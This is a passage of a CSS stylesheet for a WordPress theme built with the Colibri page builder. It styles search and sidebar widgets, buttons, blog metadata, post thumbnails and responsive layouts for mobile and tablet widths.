  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  width: auto;
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
  display: inline-block;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input[type="submit"]:hover,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search button[type="submit"]:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input[type="submit"]:hover,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search button[type="submit"]:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input[type="submit"] {
  display: none;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search button[type="submit"] {
  display: inline-block;
}

html.hugo-wp-theme #colibri .style-177 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-183 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-184 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-184 .widget {
  text-align: left;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 20px;
}

html.hugo-wp-theme #colibri .style-184 .widget h1,
html.hugo-wp-theme #colibri .style-184 .widget h2,
html.hugo-wp-theme #colibri .style-184 .widget h3,
html.hugo-wp-theme #colibri .style-184 .widget h4,
html.hugo-wp-theme #colibri .style-184 .widget h5,
html.hugo-wp-theme #colibri .style-184 .widget h6 {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.6;
  color: #17252a;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 10px;
}

html.hugo-wp-theme #colibri .style-184 .widget ul,
html.hugo-wp-theme #colibri .style-184 .widget ol {
  list-style-type: none;
}

html.hugo-wp-theme #colibri .style-184 .widget ul li,
html.hugo-wp-theme #colibri .style-184 .widget ol li,
html.hugo-wp-theme #colibri .style-184 .widget .textwidget p,
html.hugo-wp-theme #colibri .style-184 .widget .calendar_wrap td,
html.hugo-wp-theme #colibri .style-184 .widget .calendar_wrap th,
html.hugo-wp-theme #colibri .style-184 .widget .calendar_wrap caption {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: #25292a;
  padding-top: 4px;
  padding-bottom: 4px;
}

html.hugo-wp-theme #colibri .style-184 .widget ul li a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: #666666;
}

html.hugo-wp-theme #colibri .style-184 .widget ul li a:hover {
  color: black;
}

html.hugo-wp-theme #colibri .style-184 .widget ul li a:hover {
  color: black;
}

html.hugo-wp-theme #colibri .style-184 .widget input:not([type="submit"]) {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: #25292a;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search {
  background-color: unset;
  background-image: none;
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-bottom: 15px;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search h1,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h2,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h3,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h4,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h5,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h6 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-size: 16px;
  color: #17252a;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input:not([type="submit"]) {
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  font-size: 16px;
  color: #25292a;
  background-color: #f9fafb;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #dedede;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-color: #dedede;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: #dedede;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-color: #dedede;
  border-left-style: none;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input:not([type="submit"])::-webkit-input-placeholder {
  color: #25292a;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input:not([type="submit"])::-ms-input-placeholder {
  color: #25292a;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input:not([type="submit"])::placeholder {
  color: #25292a;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input[type="submit"],
html.hugo-wp-theme #colibri .style-184 .widget.widget_search button[type="submit"] {
  background-color: #f9fafb;
  background-image: none;
  font-size: 16px;
  line-height: 1;
  color: #17252a;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  width: auto;
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
  display: inline-block;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input[type="submit"]:hover,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input[type="submit"]:hover,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input[type="submit"] {
  display: none;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search button[type="submit"] {
  display: inline-block;
}

html.hugo-wp-theme #colibri .style-194 ol {
  list-style-type: decimal;
}

html.hugo-wp-theme #colibri .style-194 ul {
  list-style-type: disc;
}

html.hugo-wp-theme #colibri .style-405-icon {
  margin-right: 0px;
  margin-left: 3px;
  width: 12px;
  height: 12px;
}

html.hugo-wp-theme #colibri .style-405 {
  background-color: #2876fb;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: none;
  font-family: Poppins;
  font-weight: 400;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-405:hover,
html.hugo-wp-theme #colibri .style-405:focus {
  background-color: #1a4ea6;
  border-top-color: #1a4ea6;
  border-right-color: #1a4ea6;
  border-bottom-color: #1a4ea6;
  border-left-color: #1a4ea6;
}

html.hugo-wp-theme #colibri .style-405:active .style-405-icon {
  margin-right: 0px;
  margin-left: 3px;
  width: 12px;
  height: 12px;
}

html.hugo-wp-theme #colibri .style-435 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-437 {
  margin-top: -1px;
  margin-bottom: 10px;
}

html.hugo-wp-theme #colibri .style-437 a,
html.hugo-wp-theme #colibri .style-437 .colibri-post-category {
  margin-right: 10px;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 1px;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-437 a:hover,
html.hugo-wp-theme #colibri .style-437 .colibri-post-category:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-437 a:hover,
html.hugo-wp-theme #colibri .style-437 .colibri-post-category:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-437 .categories-prefix {
  margin-right: 16px;
}

html.hugo-wp-theme #colibri .style-438 {
  margin-bottom: 10px;
}

html.hugo-wp-theme #colibri .style-438 a {
  font-size: 14px;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-438 .metadata-prefix {
  font-weight: 400;
  font-size: 14px;
}

html.hugo-wp-theme #colibri .style-438 .metadata-suffix {
  font-weight: 400;
  font-size: 14px;
}

html.hugo-wp-theme #colibri .style-438 svg {
  width: 20px;
  height: 20px;
  display: none;
}

html.hugo-wp-theme #colibri .style-438 .meta-separator {
  font-family: Open Sans;
  font-size: 18px;
  letter-spacing: 2px;
  color: #66707a;
  padding-right: 3px;
  padding-left: 1px;
}

html.hugo-wp-theme #colibri .style-446 {
  background-color: #f5f6f7;
  background-image: none;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-446 .colibri-post-thumbnail-shortcode img {
  height: 250px;
  -o-object-position: center center;
     object-position: center center;
  -o-object-fit: cover;
     object-fit: cover;
}

html.hugo-wp-theme #colibri .style-448 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-449 {
  text-align: left;
  height: auto;
  min-height: unset;
  padding-left: 30px;
}

html.hugo-wp-theme #colibri .style-453-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-453 {
  font-family: Poppins;
  font-weight: 400;
  font-size: 14px;
  line-height: 1em;
  letter-spacing: 1px;
  color: #1f2225;
  border-top-width: 2px;
  border-top-color: #FFFFFF;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #FFFFFF;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #FFFFFF;
  border-left-style: solid;
  padding-top: 15px;
  padding-right: 30px;
  padding-bottom: 15px;
  padding-left: 30px;
  text-align: center;
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-453:hover,
html.hugo-wp-theme #colibri .style-453:focus {
  border-top-color: rgba(255, 255, 255, 0.8);
  border-right-color: rgba(255, 255, 255, 0.8);
  border-bottom-color: rgba(255, 255, 255, 0.8);
  border-left-color: rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.8);
}

html.hugo-wp-theme #colibri .style-453:active .style-453-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-466 {
  color: #adbecf;
}

html.hugo-wp-theme #colibri .style-466 a {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-466 a:hover {
  color: #7cabfb;
}

html.hugo-wp-theme #colibri .style-467 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-468-image {
  opacity: 1;
}

html.hugo-wp-theme #colibri .style-468-caption {
  margin-top: 10px;
}

html.hugo-wp-theme #colibri .style-468-frameImage {
  z-index: -1;
  -webkit-transform: translateX(10%) translateY(10%);
          transform: translateX(10%) translateY(10%);
  -webkit-transform-origin: center center 0px;
          transform-origin: center center 0px;
  background-color: black;
  height: 100%;
  width: 100%;
  border-top-width: 10px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: black;
  border-left-style: none;
}

@media (max-width: 767px) {
  html.hugo-wp-theme #colibri .style-2 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-2,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-2 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-10 .h-hamburger-icon,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-10 .h-hamburger-icon {
    fill: #FFFFFF;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-10 .h-hamburger-icon:hover,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-10 .h-hamburger-icon:hover {
    fill: #2876fb;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-10 .h-hamburger-icon:hover,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-10 .h-hamburger-icon:hover {
    fill: #2876fb;
  }

  html.hugo-wp-theme #colibri .style-24 {
    padding-top: 90px;
    padding-bottom: 90px;
  }

  html.hugo-wp-theme .style-26 > .h-y-container > *:not(:last-child) {
    margin-bottom: 20px;
  }

  html.hugo-wp-theme #colibri .style-26 {
    text-align: center;
  }

  html.hugo-wp-theme #colibri .style-27 p,
  html.hugo-wp-theme #colibri .style-27 h1,
  html.hugo-wp-theme #colibri .style-27 h2,
  html.hugo-wp-theme #colibri .style-27 h3,
  html.hugo-wp-theme #colibri .style-27 h4,
  html.hugo-wp-theme #colibri .style-27 h5,
  html.hugo-wp-theme #colibri .style-27 h6 {
    font-size: 2.8em;
  }

  html.hugo-wp-theme #colibri .style-66 {
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
  }

  html.hugo-wp-theme #colibri .style-89 {
    margin-right: 15px;
    margin-left: 15px;
  }

  html.hugo-wp-theme #colibri .style-100 {
    padding-bottom: 5px;
  }

  html.hugo-wp-theme #colibri .style-104 {
    padding-top: 0px;
  }

  html.hugo-wp-theme #colibri .style-124 {
    margin-right: 10px;
    margin-left: 10px;
  }

  html.hugo-wp-theme #colibri .style-161 {
    padding-top: 30px;
  }

  html.hugo-wp-theme #colibri .style-168 .widget {
    text-align: center;
  }

  html.hugo-wp-theme #colibri .style-184 .widget {
    text-align: center;
  }

  html.hugo-wp-theme #colibri .style-449 {
    padding-left: 0px;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme #colibri .style-26 {
    text-align: center;
  }

  html.hugo-wp-theme #colibri .style-27 p,
  html.hugo-wp-theme #colibri .style-27 h1,
  html.hugo-wp-theme #colibri .style-27 h2,
  html.hugo-wp-theme #colibri .style-27 h3,
  html.hugo-wp-theme #colibri .style-27 h4,
  html.hugo-wp-theme #colibri .style-27 h5,
  html.hugo-wp-theme #colibri .style-27 h6 {
    font-size: 3.8em;
  }

  html.hugo-wp-theme #colibri .style-89 {
    margin-right: 15px;
    margin-left: 15px;
  }

  html.hugo-wp-theme #colibri .style-100 {
    padding-bottom: 5px;
  }

  html.hugo-wp-theme #colibri .style-103 {
    margin-top: -15px;
  }

  html.hugo-wp-theme #colibri .style-104 {
    padding-top: 5px;
  }

  html.hugo-wp-theme #colibri .style-124 {
    margin-right: 10px;
    margin-left: 10px;
  }

  html.hugo-wp-theme #colibri .style-449 {
    padding-left: 0px;
  }
}

/** CSS BY ID - END  */

/** CSS BY PARTIALS - START */

html.hugo-wp-theme #colibri .style-local-1835-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1835-h4-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1835-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1835-h6-outer {
  -webkit-box-flex: 1;
          flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1835-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1835-h8-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1835-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1835-h14-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h17-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h21-outer {
  width: 75%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h23-outer {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h27-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h33-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h4-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h32-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h32-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h32-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h6-outer {
  -webkit-box-flex: 1;
          flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h34-outer {
  -webkit-box-flex: 1;
          flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h8-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h36-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h36-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h36-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h14-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h42-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h17-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h45-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h21-outer {
  width: 75%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h49-outer {
  width: 75%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h23-outer {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h51-outer {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h27-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1841-f4-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme .site .style-dynamic-1844-m5-height {
  min-height: 300px;
}

html.hugo-wp-theme #colibri .style-local-1844-m7-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1844-m21-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1844-m23-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1844-m31-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme .site .style-dynamic-1847-m5-height {
  min-height: 300px;
}

html.hugo-wp-theme #colibri .style-local-1847-m7-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1853-m5-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme .site .style-dynamic-1853-m8-height {
  min-height: 250px;
}

html.hugo-wp-theme #colibri .style-local-1853-m7-outer {
  width: 45%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1853-m9-outer {
  width: 55%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1856-s4-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1859-s4-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

@media (max-width: 767px) {
  html.hugo-wp-theme #colibri .style-local-1835-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1835-h4-outer,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1835-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h21-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h23-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h27-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h33-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h4-outer,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h32-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h32-outer,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h32-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h21-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h49-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h23-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h51-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1844-m4-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1847-m4-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1850-m3-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m3-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m24-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m7-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m9-outer {
    width: 100%;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme #colibri .style-local-1835-h27-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h33-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m7-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m9-outer {
    width: 100%;
  }
}

/** CSS BY PARTIALS - END  */

html.hugo-wp-theme div#block-2 label.wp-block-search__label {
  display: none;
}

html.hugo-theme body#colibri .colibri-sidebar .widget ul li a:not(.button):not(.wp-block-button__link) {
  text-decoration: none;
}

html.hugo-theme body#colibri #blog-post .hugo-post-content a:not(.button):not(.wp-block-button__link),
html.hugo-theme body#colibri #comments .comment-body > p a:not(.button):not(.wp-block-button__link),
html.hugo-theme body#colibri .page.hentry:not(.post-list-item) a:not(.button):not(.wp-block-button__link) {
  text-decoration: underline;
}

html.hugo-theme body#colibri .post-list-item .hugo-post-excerpt a:not(.button):not(.wp-block-button__link) {
  text-decoration: underline;
}

html.hugo-wp-theme *:focus {
  outline: auto;
}

html.hugo-wp-theme .wp-block-image.alignfull img {
  max-width: 100%;
  margin-left: unset;
  margin-right: unset;
}

html.hugo-wp-theme .wp-block-image .aligncenter {
  max-width: 100%;
  width: 100%;
  text-align: center;
}

html.hugo-wp-theme .colibri-word-wrap {
  word-break: break-word;
}

html.hugo-wp-theme .h-svg-icon:not(.h-icon__icon),
html.hugo-wp-theme .h-svg-icon:not(.h-icon__icon) *,
html.hugo-wp-theme .metadata-item,
html.hugo-wp-theme .h-blog-meta {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

html.hugo-wp-theme .h-blog-meta a {
  display: inline-table;
}

html.hugo-wp-theme .h-blog-meta-text {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

html.hugo-wp-theme #colibri .style-28.style-local-5-h28 {
  margin-bottom: 20px;
}

html.hugo-wp-theme #colibri .style-29 {
  font-size: 1rem;
}

html.hugo-wp-theme #colibri .style-29 p {
  font-size: 1.6em;
}

/*
